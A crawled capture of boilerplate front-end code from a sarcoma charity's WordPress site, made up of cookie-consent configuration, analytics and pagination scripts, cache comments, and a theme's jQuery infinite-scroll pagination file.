var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"331","version":"7.5.6.1#1768993613","store_consent":"1","do_not_track_enabled":"1","consenttype":"optout","region":"us","geoip":"1","dismiss_timeout":"10000","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.reininsarcoma.org/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.reininsarcoma.org/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=3311768993614","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-eu/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-eu/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https://www.reininsarcoma.org/opt-out-preferences/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-us/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/toms-ride-2025/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"uk":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-uk/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-uk/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/toms-ride-2025/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"ca":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-ca/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-ca/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/toms-ride-2025/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"au":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-au/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-au/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/toms-ride-2025/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"za":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-za/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-za/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/toms-ride-2025/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"br":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-br/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-br/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/toms-ride-2025/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.js?ver=1762204316" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
					<script type="text/javascript" id="db6d2187">
						( function() {
							let elements = document.querySelectorAll( '.uagb-post-grid.uagb-block-db6d2187 .uagb-post-pagination-wrap a' );
							elements.forEach(function(element) {
								element.addEventListener("click", function(event){
									event.preventDefault();
									const link = event.target.getAttribute('href').match( /\/page\/\d+\// )?.[0] || '';
									const regex = /\d+/; // regular expression to match a number at the end of the string
									const match = link.match( regex ) ? link.match( regex )[0] : 1; // match the regular expression with the link
									const pageNumber = parseInt( match ); // extract the number and parse it to an integer
									window.UAGBPostGrid._callAjax({"block_id":"db6d2187","categories":"70","postsToShow":5,"displayPostDate":false,"displayPostExcerpt":false,"excerptLength":15,"displayPostAuthor":false,"displayPostComment":false,"imgSize":"medium","ctaText":"Read","btnHPadding":40,"btnVPadding":10,"borderRadius":4,"columns":1,"align":"center","rowGap":40,"bgColor":"#ffffff","ctaColor":"#000000","ctaBgColor":"#ffc20e","ctaFontFamily":"Lato","ctaFontWeight":"900","ctaFontSubset":"latin","ctaLoadGoogleFonts":true,"ctaBottomSpace":30,"metaBottomSpace":0,"excerptBottomSpace":0,"equalHeight":false,"paginationMarkup":"empty","layoutConfig":[["uagb\/post-image",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}],["uagb\/post-title",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}],["uagb\/post-button",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}]],"btnBorderLink":true,"btnBorderRadiusLink":true,"overallBorderLink":true,"overallBorderRadiusLink":true,"inheritFromTheme":true,"postType":"post","postDisplaytext":"No post found!","taxonomyType":"category","enableOffset":false,"postsOffset":0,"displayPostTitle":true,"displayPostTaxonomy":false,"hideTaxonomyIcon":true,"taxStyle":"default","displayPostTaxonomyAboveTitle":"withMeta","displayPostImage":true,"imgPosition":"top","bgOverlayColor":"#000000","overlayOpacity":"50","displayPostLink":true,"newTab":false,"inheritFromThemeBtn":false,"buttonType":"primary","tcolumns":2,"mcolumns":1,"width":"wide","order":"desc","orderBy":"date","rowGapTablet":20,"rowGapMobile":20,"columnGap":20,"bgType":"color","titleTag":"h4","titleFontSize":"","titleFontSizeType":"px","titleFontFamily":"","titleLineHeightType":"em","titleLoadGoogleFonts":false,"metaColor":"","highlightedTextColor":"#fff","highlightedTextBgColor":"#3182ce","metaFontSize":"","metaFontSizeType":"px","metaFontFamily":"","metaLineHeightType":"em","metaLoadGoogleFonts":false,"excerptColor":"","excerptFontSize":"","excerptFontSizeType":"px","excerptFontFamily":"","excerptLineHeightType":"em","excerptLoadGoogleFonts":false,"displayPostContentRadio":"excerpt","ctaBgType":"color","ctaBgHType":"color","ctaFontSize":"","ctaFontSizeType":"px","ctaLineHeightType":"em","paddingTop":20,"paddingBottom":20,"paddingRight":20,"paddingLeft":20,"contentPadding":20,"ctaBottomSpaceTablet":0,"ctaBottomSpaceMobile":0,"imageBottomSpace":15,"titleBottomSpace":15,"excludeCurrentPost":false,"contentPaddingUnit":"px","rowGapUnit":"px","columnGapUnit":"px","excerptBottomSpaceUnit":"px","paginationSpacingUnit":"px","imageBottomSpaceUnit":"px","taxonomyBottomSpaceUnit":"px","titleBottomSpaceUnit":"px","metaBottomSpaceUnit":"px","ctaBottomSpaceUnit":"px","paddingBtnUnit":"px","mobilePaddingBtnUnit":"px","tabletPaddingBtnUnit":"px","paddingUnit":"px","mobilePaddingUnit":"px","tabletPaddingUnit":"px","isPreview":false,"taxDivider":", ","titleLetterSpacing":"","titleLetterSpacingType":"px","metaLetterSpacing":"","metaLetterSpacingType":"px","ctaLetterSpacing":"","ctaLetterSpacingType":"px","excerptLetterSpacing":"","excerptLetterSpacingType":"px","useSeparateBoxShadows":true,"boxShadowColor":"#00000070","boxShadowHOffset":0,"boxShadowVOffset":0,"boxShadowBlur":"","boxShadowSpread":"","boxShadowPosition":"outset","boxShadowColorHover":"","boxShadowHOffsetHover":0,"boxShadowVOffsetHover":0,"boxShadowBlurHover":"","boxShadowSpreadHover":"","boxShadowPositionHover":"outset","borderWidth":"","borderStyle":"none","borderColor":"","blockName":"post-grid","postPagination":false,"pageLimit":10,"paginationBgActiveColor":"#e4e4e4","paginationActiveColor":"#333333","paginationBgColor":"#e4e4e4","paginationColor":"#777777","paginationLayout":"filled","paginationBorderColor":"#888686","paginationBorderSize":1,"paginationSpacing":20,"paginationAlignment":"left","paginationPrevText":"\u00ab Previous","paginationNextText":"Next \u00bb","post_type":"grid","equalHeightInlineButtons":false,"imageRatio":"inherit","imgEqualHeight":false,"paginationType":"ajax","isLeftToRightLayout":false,"wrapperTopPadding":"","wrapperRightPadding":"","wrapperLeftPadding":"","wrapperBottomPadding":"","wrapperTopPaddingTablet":"","wrapperRightPaddingTablet":"","wrapperLeftPaddingTablet":"","wrapperBottomPaddingTablet":"","wrapperTopPaddingMobile":"","wrapperRightPaddingMobile":"","wrapperLeftPaddingMobile":"","wrapperBottomPaddingMobile":"","wrapperPaddingUnit":"px","wrapperPaddingUnitTablet":"px","wrapperPaddingUnitMobile":"px","wrapperPaddingLink":false,"wrapperAlign":"row","wrapperAlignPosition":"center","hasCustomCSS":false,"customCSS":"","otterConditions":[]}, pageNumber, 'db6d2187');
								});
							});
						} )();
					</script>

					
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading

Served from: www.reininsarcoma.org @ 2026-01-21 05:06:54 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.1.7
body_size: 479
content:
/* Custom JS File */

(function($) {

    "use strict";

    jQuery(document).ready(function() {
        if ($('.ajax-pagination').length > 0) {

            // Infinite pagination
            var paged = parseInt(fairy_ajax.paged) + 1;
            var max_num_pages = parseInt(fairy_ajax.max_num_pages);
            var next_posts = fairy_ajax.next_posts;

            $(document).on('click', '.show-more', function (event) {
                event.preventDefault();

                var show_more = $(this);
                var click = show_more.attr('data-click');

                if ((paged - 1) >= max_num_pages) {
                    show_more.html(fairy_ajax.no_more_posts);
                }

                if (click == 0 || (paged - 1) >= max_num_pages) {
                    return false;
                }

                show_more.html('<i class="fa fa-spinner fa-spin fa-fw"></i>');
                show_more.attr("data-click", 0);

                var page = parseInt(show_more.attr('data-number'));

                $('#free-temp-post').load(
                    next_posts + ' .fairy-content-area article.post',
                    function () {

                        paged++; // next page number
                        next_posts = next_posts.replace(
                            /(\/?)page(\/|d=)[0-9]+/,
                            '$1page$2' + paged
                        );

                        var html = $('#free-temp-post').html();
                        $('#free-temp-post').html('');

                        // Convert HTML string to jQuery objects
                        var $moreBlocks = $(html).filter('article.post');

                        // Append new blocks
                        if ($('.fairy-masonry').length > 0) {
                            $('.fairy-content-area')
                                .append($moreBlocks)
                                .imagesLoaded(function () {
                                    $('.fairy-content-area')
                                        .masonry('appended', $moreBlocks);
                                });
                        } else {
                            $('.fairy-content-area').append($moreBlocks);
                        }

                        show_more.attr("data-number", page + 1);
                        show_more.attr("data-click", 1);
                        show_more.html(
                            "<i class='fa fa-refresh'></i>" +
                            fairy_ajax.show_more
                        );
                    }
                );

                return false;
            });

            // Auto infinite scroll
            if (fairy_ajax.pagination_option === 'infinite') {
                var $window = $(window);
                var $content = $('body .fairy-content-area');

                $window.on('scroll', function () {
                    var content_offset = $content.offset();

                    if (
                        ($window.scrollTop() + $window.height()) >
                        ($content.height() + content_offset.top)
                    ) {
                        $(".show-more").trigger("click");
                    }
                });
            }
        }
    });

})(jQuery);
